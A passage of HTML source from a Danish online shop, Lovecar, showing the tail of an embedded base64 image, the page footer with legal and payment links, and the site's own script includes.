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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovecar
                </span> -  
                <a href="//www.lovecar.dk/content/3-generelle-vilkar-og-betingelser-for-salg" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Generelle salgsbetingelser
                </a>
             •
                <a href="//www.lovecar.dk/content/9-privatlivspolitik-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Privatlivs- og cookiepolitik
                </a>
            •
                <a href="//www.lovecar.dk/content/1-leveringsikker-betalinggaranti" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.lovecar.dk/themes/sweetco/assets/img/footer/paiement_shop_8.webp" type="image/webp">
                        <img data-src="https://www.lovecar.dk/themes/sweetco/assets/img/footer/paiement_shop_8.png" alt="Betalingsmetode 1" class="lazy"
                                                                                                                                                                    >
                    </picture>
                    <picture>
                        <source srcset="https://www.lovecar.dk/themes/sweetco/assets/img/footer/paiement2_shop_8.webp" type="image/webp">
                        <img data-src="https://www.lovecar.dk/themes/sweetco/assets/img/footer/paiement2_shop_8.png" alt="Betalingsmetode 2" class="lazy"
                                                                                                                                                                    >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            Copyright 2026 Lovecar
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovecar.dk/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/themes/sweetco/modules/lgconsultas/views/js/lgconsultas.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/modules/mollie/views/js/front/subscription/product.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/js/jquery/plugins/growl/jquery.growl.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/js/jquery/plugins/fancybox/jquery.fancybox.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.dk/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>